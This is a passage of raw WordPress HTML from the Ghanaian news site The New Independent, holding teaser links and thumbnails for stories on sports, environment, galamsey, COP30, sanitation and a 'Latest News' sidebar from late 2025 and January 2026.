	
 		 	<div class="meta-image">			
			<a href="https://thenewindependentonline.com/2025/05/02/black-satellites-ready-to-shine-against-dr-congo/" title="Black Satellites Ready to Shine Against DR Congo">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/05/McCarthy-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/05/McCarthy-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/05/McCarthy-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/05/McCarthy-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://thenewindependentonline.com/category/main-stories/" class="category-220">Main Stories</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/news/" class="category-2839">News</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/sports/" class="category-14">Sports</a> <span>&bull;</span> <a href="https://thenewindependentonline.com/category/trending-stories/" class="category-247">Trending Stories</a></span>
				<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/05/02/black-satellites-ready-to-shine-against-dr-congo/" title="Black Satellites Ready to Shine Against DR Congo">Black Satellites Ready to Shine Against DR Congo</a></h2>
			</header>

</article>			
							</div>
			
				
		
	
	
		</div>
	</div>
</div>
				
												
						

	<div id="main-box-6" class="main-box vce-border-top  ">
			<h3 class="main-box-title cat-2836">Environment News</h3>
			<div class="main-box-inside ">

	
					
			<div class="vce-loop-wrap" >			
			<article class="vce-post vce-lay-e post-71230 post type-post status-publish format-standard has-post-thumbnail hentry category-energy category-main-stories category-news category-trending-stories tag-4204 tag-new-year-message tag-npa">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260105-WA0053-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2026/01/05/npa-to-build-on-gains-as-ceo-outline-2026-focus-in-new-year-message/" title="NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message">NPA to Build on Gains …as CEO Outline 2026 Focus in New Year Message</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71152 post type-post status-publish format-standard has-post-thumbnail hentry category-energy category-features category-main-stories category-news category-technology category-trending-stories tag-downstream-petroleum-sector tag-edudzi-tameklo tag-transformative-change">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/12/10/edudzi-tameklo-driving-transformative-change-in-ghanas-downstream-petroleum-sector/" title="Edudzi Tameklo: Driving Transformative Change in Ghana&#8217;s Downstream Petroleum Sector">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/12/aaaaaaaaaaaaaTam-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/12/aaaaaaaaaaaaaTam-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/12/aaaaaaaaaaaaaTam-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/12/10/edudzi-tameklo-driving-transformative-change-in-ghanas-downstream-petroleum-sector/" title="Edudzi Tameklo: Driving Transformative Change in Ghana&#8217;s Downstream Petroleum Sector">Edudzi Tameklo: Driving Transformative Change in Ghana&#8217;s Downstream Petroleum Sector</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71139 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-main-stories category-news category-sanitation category-trending-stories tag-creative-industry tag-oscar-provencal tag-sanitation-awareness">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/24/creative-industry-key-to-promoting-sanitation-awareness-in-ghana-oscar-provencal/" title="Creative Industry Key to Promoting Sanitation Awareness in Ghana &#8211; Oscar Provencal">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/images-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/24/creative-industry-key-to-promoting-sanitation-awareness-in-ghana-oscar-provencal/" title="Creative Industry Key to Promoting Sanitation Awareness in Ghana &#8211; Oscar Provencal">Creative Industry Key to Promoting Sanitation Awareness in Ghana &#8211; Oscar Provencal</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71122 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-main-stories category-news category-trending-stories tag-apostle-agbalenyoh tag-engaging-traditional-rulers tag-fight-against-galamsey">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/24/engaging-traditional-rulers-key-to-winning-fight-against-galamsey-apostle-agbalenyoh/" title="Engaging Traditional Rulers Key to Winning Fight Against Galamsey &#8211; Apostle Agbalenyoh">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0001-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0001-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0001-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251122-WA0001-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/24/engaging-traditional-rulers-key-to-winning-fight-against-galamsey-apostle-agbalenyoh/" title="Engaging Traditional Rulers Key to Winning Fight Against Galamsey &#8211; Apostle Agbalenyoh">Engaging Traditional Rulers Key to Winning Fight Against Galamsey &#8211; Apostle Agbalenyoh</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71110 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-climate-change category-environment category-main-stories category-news category-trending-stories tag-cop30 tag-ghanaian-journalists tag-jospong-group">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251123-WA0124-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/23/jospong-group-empowers-ghanaian-journalists-at-cop30/" title="Jospong Group Empowers Ghanaian Journalists At COP30">Jospong Group Empowers Ghanaian Journalists At COP30</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71097 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-business category-climate-change category-main-stories category-news category-technology category-trending-stories tag-circular-economy-shift tag-cop30 tag-eyes-jospong-partnership tag-namibia">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251120-WA0085-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/20/cop30-namibia-eyes-jospong-partnership-to-drive-circular-economy-shift/" title="COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift">COP30: Namibia Eyes Jospong Partnership to Drive Circular Economy Shift</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71053 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-main-stories category-news category-trending-stories tag-aowin tag-extortion-and-impersonation tag-fake-anti-galamsey-operatives">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/13/fake-anti-galamsey-operatives-nabbed-in-aowin-for-extortion-and-impersonation/" title="Fake Anti-Galamsey Operatives Nabbed in Aowin for Extortion and Impersonation">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251113-WA0156-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251113-WA0156-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/IMG-20251113-WA0156-380x260.jpg 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/13/fake-anti-galamsey-operatives-nabbed-in-aowin-for-extortion-and-impersonation/" title="Fake Anti-Galamsey Operatives Nabbed in Aowin for Extortion and Impersonation">Fake Anti-Galamsey Operatives Nabbed in Aowin for Extortion and Impersonation</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71029 post type-post status-publish format-standard has-post-thumbnail hentry category-climate-change category-environment category-health category-main-stories category-news category-sanitation category-social category-trending-stories tag-ghanas-orphanages tag-wash-support">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/10/ghanas-orphanages-need-urgent-wash-support-says-report/" title="Ghana&#8217;s Orphanages Need Urgent WASH Support, Says Report">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/S-1016x570-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/S-1016x570-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/S-1016x570-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/S-1016x570-1-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/10/ghanas-orphanages-need-urgent-wash-support-says-report/" title="Ghana&#8217;s Orphanages Need Urgent WASH Support, Says Report">Ghana&#8217;s Orphanages Need Urgent WASH Support, Says Report</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-71025 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-climate-change category-energy category-environment category-features category-main-stories category-news category-trending-stories tag-aligned-green-economy tag-cop30 tag-financing-the-transition">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/1760885960651-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/11/10/financing-the-transition-positioning-ghanas-banks-for-a-cop30-aligned-green-economy/" title="Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy">Financing the Transition: Positioning Ghana&#8217;s Banks for a COP30-Aligned Green Economy</a></h2>
					</header>
	
</article>
			
			
					
						
			<article class="vce-post vce-lay-e post-70981 post type-post status-publish format-standard has-post-thumbnail hentry category-environment category-health category-main-stories category-news category-trending-stories tag-ghana-water-limited tag-temporary-shutdown tag-teshie-nungua-desalination-plant">

		 	<div class="meta-image">
			<a href="https://thenewindependentonline.com/2025/10/28/ghana-water-limited-announces-temporary-shutdown-of-teshie-nungua-desalination-plant/" title="Ghana Water Limited Announces Temporary Shutdown of Teshie-Nungua Desalination Plant">
				<img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/10/ACCRA.-PLANT-145x100.webp" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/10/ACCRA.-PLANT-145x100.webp 145w, https://thenewindependentonline.com/wp-content/uploads/2025/10/ACCRA.-PLANT-380x260.webp 380w" sizes="(max-width: 145px) 100vw, 145px" />							</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://thenewindependentonline.com/2025/10/28/ghana-water-limited-announces-temporary-shutdown-of-teshie-nungua-desalination-plant/" title="Ghana Water Limited Announces Temporary Shutdown of Teshie-Nungua Desalination Plant">Ghana Water Limited Announces Temporary Shutdown of Teshie-Nungua Desalination Plant</a></h2>
					</header>
	
</article>
			
							</div>
			
				
			<nav id="vce-pagination" class="vce-load-more">
		<a href="https://thenewindependentonline.com/page/2/"> Load more</a>	</nav>

	
	
		</div>
	</div>

				
			
		</div>

			<aside id="sidebar" class="sidebar right">
		<div id="media_image-3" class="widget widget_media_image"><img width="1000" height="1000" src="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg" class="image wp-image-19158  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092.jpg 1000w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-300x300.jpg 300w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-150x150.jpg 150w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-768x768.jpg 768w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-65x65.jpg 65w, https://thenewindependentonline.com/wp-content/uploads/2023/10/IMG-20200723-WA0092-810x810.jpg 810w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><div id="vce_posts_widget-3" class="widget vce_posts_widget"><h4 class="widget-title">Latest News</h4>
		
		<ul class="vce-post-list" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" class="featured_image_sidebar" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0020-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-tourism-development-company-focuses-on-infrastructure-to-boost-black-star-experience/" title="Ghana Tourism Development Company Focuses on Infrastructure to Boost &#8220;Black Star Experience&#8221;" class="vce-post-link">Ghana Tourism Development Company Focuses on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" class="featured_image_sidebar" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260119-WA0015-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/ghana-urged-to-integrate-sickle-cell-education-into-school-curriculum/" title="Ghana Urged to Integrate Sickle Cell Education into School Curriculum" class="vce-post-link">Ghana Urged to Integrate Sickle Cell Education into...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" class="featured_image_sidebar" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-145x100.png 145w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-380x260.png 380w, https://thenewindependentonline.com/wp-content/uploads/2025/11/ALHAJI-SEIDU-AGONGO_Photo-15102025-634x433.png 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/19/mahamas-one-year-on-protecting-the-economic-foundations-for-shared-prosperity/" title="Mahama’s One Year on: Protecting the Economic Foundations for Shared Prosperity" class="vce-post-link">Mahama’s One Year on: Protecting the Economic...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" class="featured_image_sidebar" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260118-WA0006-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/africa-prosperity-network-launches-logo-design-competition-for-make-africa-borderless-now-campaign/" title="Africa Prosperity Network Launches Logo Design Competition for &#8220;Make Africa Borderless Now!&#8221; Campaign" class="vce-post-link">Africa Prosperity Network Launches Logo Design...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" class="featured_image_sidebar" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/kttt-634x432.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/15/october-boost-ghanas-economy-climbs-3-8-on-service-strength/" title="October boost: Ghana’s Economy climbs 3.8% on Service Strength" class="vce-post-link">October boost: Ghana’s Economy climbs 3.8% on...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" class="featured_image_sidebar" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/20260113_160620-1-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/owners-of-vehicles-registered-before-2023-urged-to-update-records-or-lose-new-plates/" title="Owners of Vehicles Registered before 2023 Urged to Update Records or Lose New Plates" class="vce-post-link">Owners of Vehicles Registered before 2023 Urged to...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" class="featured_image_sidebar" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-4.11.07-PM-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/14/nungua-stool-issues-final-warning-over-nmai-djor-land-dispute/" title="Nungua Stool Issues Final Warning Over Nmai Djor Land Dispute" class="vce-post-link">Nungua Stool Issues Final Warning Over Nmai Djor...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" class="featured_image_sidebar" title="Power, dust, and the parable of Ken Ofori Atta on ICE"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-2-380x260.jpeg 380w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/power-dust-and-the-parable-of-ken-ofori-atta-on-ice/" title="Power, dust, and the parable of Ken Ofori Atta on ICE" class="vce-post-link">Power, dust, and the parable of Ken Ofori Atta on ICE</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" class="featured_image_sidebar" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-380x260.jpeg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-18.15.42-1-634x433.jpeg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghana-launches-nationwide-arms-amnesty-to-curb-illicit-firearms/" title="Ghana Launches Nationwide Arms Amnesty to Curb Illicit Firearms" class="vce-post-link">Ghana Launches Nationwide Arms Amnesty to Curb...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" class="featured_image_sidebar" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-145x100.jpeg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/images-1-1-380x260.jpeg 380w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/12/ghatsea-issues-formal-strike-notice-as-labour-dispute-with-gcaa-escalates/" title="GhATSEA Issues Formal Strike Notice as Labour Dispute with GCAA Escalates" class="vce-post-link">GhATSEA Issues Formal Strike Notice as Labour...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" class="featured_image_sidebar" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://thenewindependentonline.com/2026/01/08/ghana-class-media-group-praises-president-mahama-over-interdiction-of-fire-service-officers-who-assaulted-journalist/" title="Ghana: Class Media Group Praises President Mahama Over Interdiction of Fire Service Officers Who Assaulted Journalist" class="vce-post-link">Ghana: Class Media Group Praises President Mahama...</a>
			 					 			</div>
		 		</li>
			
		 		<li>
		 					 			
		 			<a href="https://thenewindependentonline.com/2026/01/07/alhaji-seidu-agongo-condemns-despicable-attack-on-class-media-reporter/" class="featured_image_sidebar" title="Alhaji Seidu Agongo condemns ‘despicable’ attack on Class Media Reporter"><span class="vce-post-img"><img width="145" height="100" src="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" srcset="https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-145x100.jpg 145w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-380x260.jpg 380w, https://thenewindependentonline.com/wp-content/uploads/2026/01/IMG-20260107-WA0010-634x433.jpg 634w" sizes="(max-width: 145px) 100vw, 145px" /></span></a>
		 			<div class="vce-posts-wrap">
